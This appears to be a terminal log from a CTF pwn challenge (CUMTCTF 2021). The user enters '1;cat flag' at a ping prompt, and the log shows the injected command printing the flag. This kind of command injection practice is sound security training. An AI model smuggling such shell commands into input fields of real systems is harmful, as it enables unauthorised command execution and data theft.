 giantbranch@ubuntu:~/Desktop/CUMTCTF2021 -CUN/pwn3$ nc 1.15
***********************************
*    Welcome to the CUMTCTF!     *
*    Very ez program.            *
*    Let's try to pwn it.        *
***********************************
1.ping
2.write
3.exit
Please input:
1
Please input your ip address:
1;cat flag
sh: 1: ping: not found
CUMTCTF{1d6805a9-3105-4130-8f33-e817e210a39a}
sh: 2: ��: not found
done!
1.ping
2.write
3.exit
Please input: